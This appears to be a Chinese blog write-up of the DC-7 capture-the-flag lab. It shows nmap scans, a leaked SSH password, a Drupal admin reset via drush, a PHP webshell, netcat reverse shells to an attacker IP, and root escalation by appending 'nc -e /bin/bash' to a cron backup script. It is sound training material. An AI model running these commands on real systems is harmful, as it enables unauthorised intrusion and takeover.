DC- 7 靶场记录

一、信息收集查看靶机的ip打开80端口发现有搜索框和登录框根据提示,暴力破解或许不会成功。搜寻了好久都没有头绪,在GitHub搜索DC7USER尝试找到一些提示,成功找到账号密码尝试用它登录ssh成功连入查看是否有可利用信息查阅资料了解drush可以用命令行操作的形式管理Drupal站点通过drush来修改admin的密码显示未修改成功,要在登录页面的路径下修改密码修改成功,尝试登录由于前面尝试爆

一、信息收集



查看靶机的ip





//进行常规nmap扫描

nmap -sT --min-rate 10000 -p- 192.168.179.155

nmap -sT -sV -sC -O -p22,80 192.168.179.155

nmap --script-vuln -p22,80 192.168.179.155



打开80端口发现有搜索框和登录框

根据提示,暴力破解或许不会成功。



搜寻了好久都没有头绪,在GitHub搜索DC7USER尝试找到一些提示,成功找到账号密码

dc7user

MdR3xOgB7#dW

尝试用它登录



ssh成功连入



查看是否有可利用信息

cat /opt/scripts/backups.sh

查阅资料了解drush可以用命令行操作的形式管理Drupal站点



通过drush来修改admin的密码



drush upwd admin --password="key"

显示未修改成功,要在登录页面的路径下修改密码

修改成功,尝试登录



由于前面尝试爆破后限制了登录,重装了靶机,靶机ip变为192.168.1.104

成功登录



在add content模块中尝试写入一句话木马,但是不生效,查阅发现drupal8为了安全,需要自行导入php模块,在extend模块中下载

https://ftp.drupal.org/files/projects/php-8.x-1.0.tar.gz

下载后要激活php模块



尝试写入一句话木马



用蚁剑进行连接



连接成功,kali端监听,虚拟终端反弹shell



提权

nc -lvnp 6666

nc -e /bin/bash 192.168.179.141 6666

python -c 'import pty;pty.spawn("/bin/bash")' //提高bash的交互性



拿到www-root权限后,我们就有了对 /opt/scripts/backups.sh的写操作权限了。

尝试写入反弹shell

echo "nc -e /bin/bash 192.168.179.141 7777" >> /opt/scripts/backups.sh

kali端进行端口监听即可拿到root权限(等待时间有点长)

总结:

1、进入80端口后查看提示,使用爆破无法破解,尝试在网页搜索DCUSER7来获取信息,成功拿到ssh的账号密码,进行连接

2、在dcuser7的下查看backups.sh文件后,通过查阅得知可以通过drush来修改用户密码(要在此目录下进行操作,否则不生效),修改admin密码后直接登入。

3、在admin界面查看是否有文件上传的地方给我们传入一句话木马,发现它没有开启php模块,需要我们导入php模块后启用才可以传入php代码

4、传入一句话木马后使用蚁剑连接,再反弹shell回kali

5、拿到www-root权限后,直接向backups.sh中写入nc -e /bin/bash 192.168.179.141 7777 反弹shell,kali端监听即可拿到shell

更多推荐

已为社区贡献1条内容

已为社区贡献1条内容

所有评论(0)